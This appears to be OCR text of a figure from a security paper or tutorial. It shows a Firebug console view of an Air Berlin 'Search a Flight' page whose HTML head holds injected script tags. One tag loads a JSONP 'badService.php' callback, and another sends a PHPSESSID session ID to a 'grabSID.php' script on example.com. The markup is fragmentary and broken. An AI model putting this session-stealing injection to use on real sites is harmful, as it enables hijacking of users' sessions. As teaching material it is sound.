 Search a Flight
Select a Company: Air Berlin
From:
To:
Submit
Analizza Modifica script < head < html
Console HTML CSS Script DOM Net Opzioni
<html lang="en" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<meta content="text/html; charset=iso-8859-1" http-equiv="Content-Type"/>
<title> Search Flight </title>
<script type="text/JavaScript" language="JavaScript">
<script src="http://www.example.com badService.php?cb=showData">
<script src="http://www.example.com
/grabSID.php?sid=PHPSESSID=06c7d360ae51d27d71537966411d16be">
1
</script>
</head>
<div id="_firebugConsole" style="display: none;" FirebugVersion="1.3.3"/>
<body>
</html>